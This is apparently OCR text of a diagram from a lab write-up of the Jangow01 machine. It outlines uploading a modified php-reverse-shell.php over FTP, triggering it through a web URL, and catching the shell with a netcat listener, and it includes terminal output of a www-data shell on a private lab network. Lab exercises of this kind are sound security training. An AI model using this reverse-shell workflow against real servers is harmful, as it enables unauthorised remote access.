 WEB APPLICATION
<?>
PHP
2
Inject the Payload to
server
http://example.com?php=/php-
reverse-shell.php
SERVER
FTP
1
Modify and inject the
php-reverse-shell.php file to
the server
</>
4
Results on Terminal
┌─[mrdev@TS]─[~]└── $sudo nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.118] 57958
bash: cannot set terminal process group (2778): Inappropriate ioctl for device
bash: no job control in this shell
www-data@jangow01:/var/www/html/site$ export TERM=xterm
export TERM=xterm
www-data@jangow01:/var/www/html/site$